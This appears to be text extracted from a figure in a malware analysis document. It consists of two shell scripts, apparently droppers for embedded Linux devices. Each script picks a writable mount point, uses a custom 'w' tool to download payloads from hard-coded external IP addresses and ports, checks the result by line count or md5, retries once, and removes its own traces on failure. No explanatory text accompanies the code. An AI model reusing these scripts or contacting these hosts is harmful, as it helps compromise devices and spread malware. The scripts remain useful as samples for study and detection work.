 touch /nfsdir/up.lock
df1=$(df|grep "/mnt/mtd"|awk '{print $4}')
df2=$(df|grep "/mnt/bak"|awk '{print $4}')
df3=$(df|grep "/mnt/00"|awk '{print $4}')
df4=$(df|grep "/mnt/01"|awk '{print $4}')
if [ "$df1" != "" ] && [ "$df1" -gt "1000" ];then
cd /mnt/mtd
elif [ "$df2" != "" ] && [ "$df2" -gt "1000" ];then
cd /mnt/bak
elif [ "$df3" != "" ] && [ "$df3" -gt "1000" ];then
cd /mnt/00
elif [ "$df4" != "" ] && [ "$df4" -gt "1000" ];then
cd /mnt/01
else
rm /nfsdir/up.lock
exit 1
fi
./w -m curk -h 82.118.22.155 -e 45676 -f /nfsdir/q -q '/q'
if [ `wc -l < /nfsdir/q` -lt 10 ];then
rm -rf ./q
sleep 30
./w -m curk -h 82.118.22.155 -e 45676 -f /nfsdir/q -q '/q'
if [ `wc -l < /nfsdir/q` -lt 10 ];then
rm -rf /nfsdir/up.lock
rm ./w
exit 1
fi
fi
82.118.22.155
touch /nfsdir/.tv
df1=$(df|grep "/dev/root"|awk '{print $4}')
df2=$(df|grep "/mnt/mtd"|grep -v "tmpfs"|awk '{print $4}')
df3=$(df|grep "/mnt/bak"|awk '{print $4}')
df4=$(df|grep "/mnt/00"|grep "/dev/"|awk '{print $4}')
df5=$(df|grep "/mnt/01"|grep "/dev/"|awk '{print $4}')
if [ "$df1" != "" ] && [ "$df1" -gt "1000" ];then
cd /mnt/mtd
elif [ "$df2" != "" ] && [ "$df2" -gt "1000" ];then
cd /mnt/mtd
elif [ "$df3" != "" ] && [ "$df3" -gt "1000" ];then
cd /mnt/bak
elif [ "$df4" != "" ] && [ "$df4" -gt "1000" ];then
cd /mnt/00
elif [ "$df5" != "" ] && [ "$df5" -gt "1000" ];then
cd /mnt/01
else
rm /nfsdir/.tv
exit 1
fi
./w -m curk -h 111.119.223.196 -e 51716 -f /nfsdir/wget.tar -q '/wget.tar'
mymd5=$(busybox md5sum ./wget.tar|grep $md5h)
if [ "$mymd5" == "" ];then
rm -rf ./wget.tar
sleep 30
./w -m curk -h 111.119.223.196 -e 51716 -f /nfsdir/wget.tar -q '/wget.tar'
mymd5=$(busybox md5sum ./wget.tar|grep $md5h)
if [ "$mymd5" == "" ];then
rm -rf /nfsdir/.tv
rm -rf ./wget.tar
rm /nfsdir/w
exit 1
fi
fi
111.119.223.196